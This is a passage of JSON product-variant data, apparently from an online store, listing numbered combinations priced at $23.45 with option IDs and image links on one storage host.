/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,